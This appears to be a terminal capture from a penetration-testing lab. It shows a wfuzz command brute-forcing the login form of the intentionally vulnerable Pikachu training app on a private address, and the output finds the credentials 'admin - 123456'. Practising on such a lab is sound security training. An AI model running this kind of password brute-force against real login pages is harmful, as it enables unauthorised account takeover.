 ┌──(root㉿kali)-[/vuln]
└─# wfuzz -z file,user -z file,pass --hw 1797 -d "username=FUZZ&password=FUZ2Z&submit=login" http://192.1
68.15.1/pikachu/vul/burteforce/bf_form.php
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.15.1/pikachu/vul/burteforce/bf_form.php
Total requests: 14
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000013:   200        1002 L   1793 W     34283 Ch    "admin - 123456"
Total time: 1.037480